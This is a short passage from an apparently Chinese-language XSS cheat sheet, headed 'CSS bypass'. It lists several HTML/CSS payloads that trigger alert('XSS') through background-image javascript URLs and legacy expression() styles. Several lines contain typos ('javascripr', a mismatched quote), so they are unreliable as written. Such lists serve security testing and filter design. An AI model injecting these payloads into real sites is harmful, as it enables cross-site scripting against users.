 （11）CSS 绕过
<div style="background-image:url(javascripr:alert('XSS'))">
<style> body {background-image:url("javascripr:alert('XSS')");} </style>
<div style="width:expression(alert('XSS'));">
<img src="#" style="xss:expression(alert(/XSS/));">
<style> body {background-image:expression(alert("XSS"));} </style>
<div style="list-style-image:url(javascript:alert('XSS‘))">
<img style="background-image:url(javascripr:alert('XSS'))">